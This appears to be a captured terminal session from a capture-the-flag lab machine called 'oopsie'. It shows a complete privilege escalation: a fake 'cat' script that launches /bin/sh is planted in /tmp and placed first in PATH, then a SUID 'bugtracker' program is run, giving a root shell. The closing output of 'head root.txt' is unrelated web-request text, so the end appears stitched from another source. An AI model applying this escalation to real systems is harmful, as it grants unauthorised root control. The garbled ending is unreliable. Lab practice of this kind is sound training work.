 robert@oopsie:/usr/bin$ cd /tmp
robert@oopsie:/tmp$ echo"/bin/sh" > cat
-bash: echo/bin/sh: No such file or directory
robert@oopsie:/tmp$ echo "/bin/sh" > cat
robert@oopsie:/tmp$ chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
robert@oopsie:/tmp$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 2
---------------
# whoami
root
# cd /root
# ls
reports  root.txt
# cat root.txt
# head root.txt
Request Query Parameters
2
Request Body Parameters
2
Request Cookies
2
Response Headers